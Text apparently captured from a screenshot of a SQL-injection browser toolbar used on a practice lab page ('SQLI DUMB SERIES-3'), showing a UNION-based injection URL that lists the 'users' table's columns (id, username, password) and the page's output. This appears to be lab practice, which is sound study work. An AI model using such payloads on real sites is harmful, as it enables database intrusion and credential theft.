 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://b35c43da.yunyansec.com/Less-3/?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-3